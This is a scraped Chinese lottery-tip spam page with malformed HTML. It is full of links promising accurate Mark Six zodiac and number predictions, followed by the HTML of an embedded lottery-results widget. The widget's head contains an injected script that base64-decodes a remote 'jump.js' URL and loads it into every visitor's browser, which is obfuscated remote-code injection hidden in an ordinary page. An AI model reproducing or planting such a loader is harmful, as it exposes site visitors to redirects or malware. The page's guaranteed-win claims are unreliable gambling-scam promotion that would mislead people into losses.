				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-

left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px; padding-left:0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; 

padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-

wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="101期" target="_blank" style="margin:0px; text-decoration: 

none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://988997.com/">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; 

padding-top: 0px --&gt;; padding-bottom: 0px; font-size:19pt" color="#000000">
									012期:【期期赢】--【特一肖】--【特一肖】--【特一肖】--彩民特别推荐</font></a></font></b></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">
	
		<b style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; color: rgb(0, 0, 0); font-family: 宋体, Arial, Verdana; font-size: 20pt; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;">
		<font face="黑体" style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; letter-spacing: -2.8px; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;">
									<a title="73期" target="_blank" style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; text-decoration: none; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;" href="http://789022.com/#11872">
		<font style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">水果奶奶→⑥码→⑥码→⑥码→⑥码→⑥码→⑥码→⑥码→⑥码→⑥码</font></a></font></b></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">
	
		<b style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; color: rgb(0, 0, 0); font-family: 宋体, Arial, Verdana; font-size: 20pt; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;">
		<font face="黑体" style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; letter-spacing: -2.8px; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;">
									<a title="73期" target="_blank" style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; text-decoration: none; word-wrap:break-word; padding-top:0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;" href="http://04946.com/#11872">
		<font color="#008000" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">大红鹰→②码→②码→②码→②码→②码→②码→②码→②码→②码→</font></a></font></b></font></td>
				</tr>
	<font size="4" style="word-wrap: break-word">
	
	<tr>
	
		





		








			
	
		<td align="center" width="99%">
					
												      
																								
      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
				<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体" size="4">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://800tuku.com/#11872">
									<font color="#FF00FF">800图库-①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖①肖</font></a></font></td>
	</tr>
	<tr>
	
		<td align="center" width="100%">
					
																					      
																								
      
																	
 
									<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
									<a title="102期" target="_blank" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="https://kbqyc1ny.a6vip5.xyz">
									<img src="http://111603.com/1/8tk.gif" width="960" height="100" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px"></a></td>
	</tr>
	<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	

				
											
												
						      
																	
 
									<f黑体" size="6" style="margin: 0px; padding-left: 0px; padding-right: 

0px; padding-top: 0px --&gt;; padding-bottom: 0px">

																
						
      					      
																	
																		

 
									<font size="4">
	
											
						
      					      
											
 
									<a target="_blank" href="http://a123123.com/1/11160222.htm">
	
											
						
      					      
											
 
									<img src="http://111603.com/1/53119.gif" width="960" height="100"></a></td>
				</tr>
	<tr>
	
		<td align="center" width="100%">
			
		<img src="http://111603.com/1/ggg.gif" width="960" height="100"></td>
	</tr>
	<tr>

		





		








			
	
		<font size="4" style="word-wrap: break-word">
	
		<td align="center" width="100%">
					
																	      
																								
      
																	
 
																		
									<font color="#000000" face="微软雅黑" style="font-size: 14pt; overflow-wrap:break-word; word-wrap:break-word" size="5">
		<span style="overflow-wrap: break-word; word-wrap:break-word">

											
												
						      
																	
 
									<img src="http://111603.com/1/49tu.gif" width="960" height="100" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px"></span></td>
	</tr>
	<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
		





		








			
	
	<tr>
	
		<td align="center" width="100%">
			
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
		





		








			
	
								<span style="margin:0px; outline:0px; overflow-wrap:break-word; font-size:13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
		
								<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
		
								<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
																							
																
			
	
											
			<iframe width="100%" height="164" frameborder="0" scrolling="no" name="I11" target="_blank" style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; word-wrap:break-word; padding-top:0px --&gt;" src="https://kkj.11801.cc/api/kj2.html">
									</iframe>
	


								</b>
		</font>

				</td>
	</tr>
	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#F5F5F5">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px; word-wrap:break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
																		
						
      					      
											
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
																
												
						      
																	
									 
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	<font color="#FF0000" size="2" face="宋体" style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 9pt; letter-spacing:-1pt; font-weight:700; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt; --&gt; --&gt;; padding-bottom:0px">
	
																
												
						      
																	
									 
					<span style="margin:0px; outline: 0px; overflow-wrap: break-word; font-size: 13.5pt; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt; --&gt;; padding-bottom:0px">
					<font face="黑体" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-bottom: 0px; padding-top:0px --&gt; --&gt;; outline:0px; overflow-wrap:break-word; font-size:20pt; letter-spacing:-1pt; font-weight:700" color="#FF0000" size="2">
									<a title="12.11" target="_blank" style="word-wrap: break-word; font-family: 华文中宋; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; cursor: pointer; text-decoration: none; font-weight: 700; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" href="http://04115.com/#111872">
		<font color="#FF0000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt; --&gt; --&gt;; padding-bottom: 0px">
									012期:四九论坛【顶尖①肖①码已公开】连准20期迎娶白富美 ！！！</font></a></font></span></font></span></font></span></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#F5F5F5">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://456730.com/#11872">
		012期:牛魔王★★【一肖平特】★★【一肖平特】★★【一肖平特】★连中11期</a></font></b></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#F5F5F5">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
									<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://01281.com/#11872">
									<font style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" color="#FF00FF">
									012期:老钱庄.③码③码③码③码③码③码③码③码③码③码.今晚大公开</font></a></font></td>
				</tr>
	<tr>
		<font size="4" style="word-wrap: break-word; overflow-wrap:break-word; font-size:14pt" color="#0000ff" face="微软雅黑">
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#F5F5F5">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
		<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
													
												
						      
																	
									 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
									<b style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									<font face="黑体" style="margin:0px; letter-spacing: -2.8px; word-wrap:break-word; font-size:20pt; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px">
									<a title="119期" target="_blank" style="margin:0px; text-decoration: none; word-wrap:break-word; padding-left:0px; padding-right:0px; padding-top:0px --&gt;; padding-bottom:0px; " href="http://04115.com/#11872">
		005期:刘伯温→◆①肖◆①肖◆①肖◆←期期免费：15点准时公开，准到可怕</a></font></b></td>
				</tr>
	<tr>
	
				<td width="99%" height="22" style="font-size: 10pt; color: rgb(0, 0, 0); word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt; --&gt;; padding-bottom: 0px" bgcolor="#F5F5F5">
				<p align="center" style="margin-bottom: -2px">
																						
											
												
						      
																	
 
									<font size="4" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
 
									<f黑体" size="6" style="word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
	
											
												
						      
																	
				<font style="overflow-wrap: break-word; padding-bottom: 0px; margin: 0px; padding-left: 0px; padding-right: 0px; font-size: 20pt;word-wrap:break-word; padding-top:0px --&gt;; font-weight:700" face="黑体">
									<a target="_blank" title="113期" style="overflow-wrap: break-word; text-decoration: none; word-wrap: break-word; margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px" href="http://969755.com/#11872">
									<font color="#008000" style="margin: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px --&gt;; padding-bottom: 0px">
									012期:红双喜→①肖→①肖→①肖→①肖→①肖→①肖→→期期免费公开</font></a></font></font></td>
				</tr>
	</table>

		





		








			
	
		</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://kkj.11801.cc/api/kj2.html
body_size: 4860
content:

<!doctype html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta charset="UTF-8">
<title>开奖</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="icon" href="data:;base64,=">
<script type="text/javascript" src="js/vue.min.js"></script>
<script type="text/javascript" src="js/axios.min.js?v1.02"></script>
<style>
	    * {
        	padding: 0;
        	margin: 0;
        	cursor: default;
        }
        .list ul {
        	list-style-type: none;
        	display: flex;
        }
        .list{
            height: 106px;
    background: #f2f2f2;
    border-radius: 12px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    /* border: 1px solid #d80050; */
    padding: 4px 10px;
    font-size: 15px;
        }
        .list ul li {
        	width: 14.28571%;
        }
        .list ul li span {
        	display: block;
        	text-align: center;
        	font-size: 15px;
        }
        .list ul li .icon {
        	width: 36px;
    height: 36px;
    line-height: 36px;
    margin: 2px auto;
    background-size: 120px;
    background-repeat: no-repeat;
    font-size: 16px;
    font-weight: bold;
    background-image: url(images/am_ball.png);
        }
        .css05, .css06, .css11, .css16, .css17, .css21, .css22, .css27, .css28, .css32, .css33, .css38, .css39, .css43, .css44, .css49 {
            background-position:  -41px 0;
        }
        .css01, .css02, .css07, .css08, .css12, .css13, .css18, .css19, .css23, .css24, .css29, .css30, .css34, .css35, .css40, .css45, .css46 {
            background-position:  0px 0;
        }
        .css03, .css04, .css09, .css10, .css14, .css15, .css20, .css25, .css26, .css31, .css36, .css37, .css41, .css42, .css47, .css48 {
            background-position:  -84px 0;
        }
        .list ul li .icon-red {
        	background-position:  0 0;
        }
        .list ul li .icon-jia {
        	background-image: url(images/am_jia.png);
        	background-position:  center center;
        	background-size: 50%;
        }
        .list .new_kj {
        	display: flex;
    margin: 0 10px;
    justify-content: space-between;
        }
        .list .new_kj a {
            color: #0000ff;
    text-decoration: none;
        }
        .list .next_kj {
        	clear: both;
        	font-size: 15px;
        	color: #f00;
        	text-align: center;
        }
        .list .time {
        	display: inline-block;
        	width: 20px;
        	height: 20px;
        	background: url(images/clock.png) no-repeat;
        	background-size: 100%;
        	position: relative;
        	top: 4px;
        	margin-right: 5px;
        }
        .kj-tit #qi{ 
            color: #f00;
            font-weight: 900;
        }
        .kj-tit a{
            background: #e54f27;
            color: #fff;
            padding: .2rem;
            border-radius: .3rem;
            text-decoration: none;
            font-size: .8rem;
        }
        .kj-box{
            background: #fff;
            border-bottom: 1px solid #ccc;
            display: flex;
            justify-content: space-between;
            padding: .3rem;
        }
        .kj-tit{
            display: flex;
            justify-content: space-between;
            text-align: center;
            color: #999;
            padding: .2rem;
            border-bottom: 1px solid #ccc;
        }
        .kj-l{
            width: 83%;
            text-align: center;
        }
        .kj-r{
            width: 15%;
            text-align: center;
        }
        .kj-box td{
            height: 32px;
            line-height: 32px;
            text-align: center;
            border: solid 1px #ddd;
        }
        .kj-info{
            text-align: center;
            background: #ffff6eed;
            padding: .1rem;
            font-size: .9rem;
        }
        .info{
            color: #f00;
        }
        .kj-res{
            float: right;
            color: #f00;
        }
        .kj_list .new_kj{
        	padding: .4rem 10px;
            color: #666;
            font-size: 16px;
            font-weight: normal;
            background-color: #fff;
        }
        .kj_list .new_kj a {
            color: blue;
            font-size: 14px;
            font-weight: normal;
            text-decoration: none;
            float: right;
            margin-top: 4px;
        }
        .nav ul{
            display: flex;
            height: 42px;
            justify-content: space-between;
            list-style: none;
        }
        .nav ul li{
            cursor: pointer;
    line-height: 26px;
    font-size: 18px;
    font-weight: 900;
    width: 33%;
    text-align: center;
    font-family: "PingFangSC-Regular,Microsoft YaHei,Helvetica";
    background: #f2f2f2;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
        }
        .nav ul .active{
            color: #fff;
    background: #d80050;
        }
        .nav ul li p{
            font-size: 12px;
    line-height: 10px;
    text-shadow: none;
    font-weight: 500;
        }
        .tcss05, .tcss06, .tcss11, .tcss16, .tcss17, .tcss21, .tcss22, .tcss27, .tcss28, .tcss32, .tcss33, .tcss38, .tcss39, .tcss43, .tcss44, .tcss49 {
            background:#20b000;
            color:#fff;
        }
        .tcss01, .tcss02, .tcss07, .tcss08, .tcss12, .tcss13, .tcss18, .tcss19, .tcss23, .tcss24, .tcss29, .tcss30, .tcss34, .tcss35, .tcss40, .tcss45, .tcss46 {
            background:red;
            color:#fff;
        }
        .tcss03, .tcss04, .tcss09, .tcss10, .tcss14, .tcss15, .tcss20, .tcss25, .tcss26, .tcss31, .tcss36, .tcss37, .tcss41, .tcss42, .tcss47, .tcss48 {
            background:#00a7ff;
            color:#fff;
        }
        .kjVideo{
            float: right;
            margin-right: .2rem;
            background: #f00;
            color: #fff;
            border-radius: .2rem;
            padding: 0 2px;
            text-decoration: none;
        }
        .wfdjs{
            color: #ff0000;
            font-weight: 900;
            margin-right: .5rem;
        }
        @media screen and (max-width: 360px) {
            .nav ul li{
                padding:.3rem 0;
                font-size: 10px;;
            }
            .new_kj .djs {
                font-size: 12px;
                padding:0;
            }
            .list .new_kj a{
                font-size: 12px;
            }
            #wufen .new_kj span{
                font-size: 12px;
            }
            .list .next_kj{
                font-size: 13px;
            }
        }
        .new_kj span .qi{
            color:#ff0000;
        }
	</style>
</head>
<body>
<div id='app' style="padding: 1px;background: #d80050; border-radius: 10px;">
<div class='nav' v-if='show==1'>
<ul>
<li @click='change(0)' :class="type==0?'active':''">澳彩<p>{{firstTime[0]}}开奖</p></li>
<li @click='change(5)' :class="type==5?'active':''">新澳彩<p>{{firstTime[1]}}开奖</p></li>
<li @click='change(1)' :class="type==1?'active':''">港彩<p>{{firstTime[1]}}开奖</p></li>
<!--<li @click='change(2)' :class="type==2?'active':''">台彩<p>{{firstTime[2]}}开奖</p></li>-->
<!--<li @click='change(3)' :class="type==3?'active':''">新彩<p>{{firstTime[3]}}开奖</p></li>-->
</ul>
</div>
<div class="list" v-if='type==0&&show==1'>
<div class="new_kj">
<span>第<span class="qi"> {{qi}} </span>期最新开奖结果: </span>
<a href="javascript:window.open('/api/index.html');">开奖记录</a>
</div>
<ul>
<li v-for='(v,i) in num' :key="i">
<span class="icon" :class="'css'+v">{{v}}</span>
<span class="c1">{{xiao[i]}}/{{xing[i]}}</span>
</li>
<li>
<span class="icon icon-jia"></span>
</li>
<li>
<span class="icon" :class="'css'+te">{{te}}</span>
<span class="c7">{{texiao}}/{{texing}}</span>
</li>
</ul>
<div class="next_kj" style="padding-top:5px">
<span class="qi">第{{nextqi}}期</span> <span id="nx">{{nextime}}</span>
</div>
</div>

<div class="list" v-if='type==5&&show==1'>
<div class="new_kj">
<span>第<span class="qi"> {{qi}} </span>期最新开奖结果: </span>
<a href="javascript:window.open('/api/index.html?xam');">开奖记录</a>
</div>
<ul>
<li v-for='(v,i) in num' :key="i">
<span class="icon" :class="'css'+v">{{v}}</span>
<span class="c1">{{xiao[i]}}/{{xing[i]}}</span>
</li>
<li>
<span class="icon icon-jia"></span>
</li>
<li>
<span class="icon" :class="'css'+te">{{te}}</span>
<span class="c7">{{texiao}}/{{texing}}</span>
</li>
</ul>
<div class="next_kj" style="padding-top:5px">
<span class="qi">第{{nextqi}}期</span> <span id="nx">{{nextime}}</span>
</div>
</div>

<div class="list" v-if='type==1&&show==1' id='xg'>
 <div class="new_kj">
<span>第<span class="qi"> {{qi}} </span>期最新开奖结果:</span> <a target="_blank" href="/api/index.html?xg">历史记录</a>
</div>
<ul>
<li v-for='(v,i) in num' :key="i">
<span class="icon" :class="'css'+v">{{v}}</span>
<span class="c1">{{xiao[i]}}/{{xing[i]}}</span>
</li>
<li>
<span class="icon icon-jia"></span>
</li>
<li>
<span class="icon" :class="'css'+te">{{te}}</span>
<span class="c7">{{texiao}}/{{texing}}</span>
</li>
</ul>
<div class="next_kj" style="padding-top:5px">
<span class="qi">第{{nextqi}}期</span> <span id="nx">{{nextime}}</span>
</div>
</div>
<div class="cgi-body list" id='tw' v-if='type==2&&show==1'>
<div class="new_kj">
<span>第<span class="qi"> {{qi}} </span>期最新开奖结果:</span> <a target="_blank" href="/api/index.html?tw">历史记录</a>
</div>
<ul>
<li v-for='(v,i) in num' :key="i">
<span class="icon" :class="'css'+v">{{v}}</span>
<span class="c1">{{xiao[i]}}/{{xing[i]}}</span>
</li>
<li>
<span class="icon icon-jia"></span>
</li>
<li>
<span class="icon" :class="'css'+te">{{te}}</span>
<span class="c7">{{texiao}}/{{texing}}</span>
</li>
</ul>
<div class="next_kj" style="padding-top:5px">
<span class="qi">第{{nextqi}}期</span> <span id="nx">{{nextime}}</span>
</div>
</div>
<div class="list" id='xjp' v-if='type==3&&show==1'>
<div class="new_kj">
<span>第<span class="qi"> {{qi}} </span>期最新开奖结果: </span>
<a target="_blank" href="/api/index.html?xjp">历史记录</a>
</div>
<ul>
<li v-for='(v,i) in num' :key="i">
<span class="icon" :class="'css'+v">{{v}}</span>
<span class="c1">{{xiao[i]}}/{{xing[i]}}</span>
</li>
<li>
<span class="icon icon-jia"></span>
</li>
<li>
<span class="icon" :class="'css'+te">{{te}}</span>
<span class="c7">{{texiao}}/{{texing}}</span>
</li>
</ul>
<div class="next_kj" style="padding-top:5px">
<span class="qi">第{{nextqi}}期</span> <span id="nx">{{nextime}}</span>
</div>
</div>
</div>
<script>
	    var app = new Vue({
    el: '#app',
    data: {
        data:[0,0,0,0,0,0],//开奖数据缓存
        type:0, //默认开奖类型 0澳门 1香港 2台湾 3新加坡 4五分六合彩
        hideItem:5,//隐藏开奖类型
        typelist:[
                {name:'新澳门六合彩',cod:'am',time:['21','14','21','59']},
                {name:'香港六合彩',cod:'xg',time:['21','14','21','40']}, 
                {name:'台湾六合彩',cod:'tw',time:['20','28','20','58']},
                {name:'新加坡六合彩',cod:'xjp',time:['18','35','18','55']},
                {name:'五分六合彩',cod:'wufen',time:['00','00','00','00']},
                {name:'澳门六合彩',cod:'old_am',time:['21','14','21','59']},
                //name开奖类型 cod接口代码 time开奖时间段
            ],
        num:['00','00','00','00','00','00'],      //号码
        xing:[],    //五星
        xiao:[],    //生肖
        qi:0,       //当前期数
        te:'00',    //特码
        texing:0,   //特码五行
        texiao:0,   //特码生肖
        nextqi:0,   //下一期
        nextime:0,  //下一期时间
        
        firstTime:[], //第一次请求开奖时间
        
        //台湾六合彩
        yue:0,      //下一期月
        ri:0,       //下一期日
        xq:0,       //下一期星期
        shi:0,      //下一期时
        twdjtime:0,
        xjpdjtime:0,
        
        //澳门六合彩
        kjmoon:0,   //开奖月份
        kjdate:0,     //计算倒计时的开奖日期
        amkjdjs:0,    //计算倒计时的开奖时间
        djtime:0,   //倒计时
        
        //五分六合彩
        nowDate:'2020年08月07日',  //今日日期
        wufen:0,    //五分彩缓存数据
        wfdjs:0,
        wfdjtime:0,
        wfqi:0,
        isOpen:1,     //当前是否开奖
        show:0,      //请求到数据后显示
    },
    mounted () {
        // 检测当前时间，在开奖时间段内则启用自动请求
        this.timer = setInterval(this.time_range, 3000);
        this.timer2 = setInterval(this.djs,1000);
    },
    beforeDestroy() {
        clearInterval(this.timer);
        clearInterval(this.timer2);
    },
    created () {
        // 识别请求的开奖类型
        let url = window.location.search;
        let type = 0;
        switch (url) {
            case '?xam':
                type = 5;
                break;
            case '?xg':
                type = 1;
                break;
            case '?tw':
                type = 2;
                break;
            case '?xjp':
                type = 3;
                break;
            default:
                type = 0
        }
        this.type=type;
        
        for(let i=0;i<6;i++){
            this.data[i] = '000,00,00,00,00,00,00,00,000,00,00,00,00点00分';
        }
        // this.setData(this.data[type]);
        // 开始请求数据
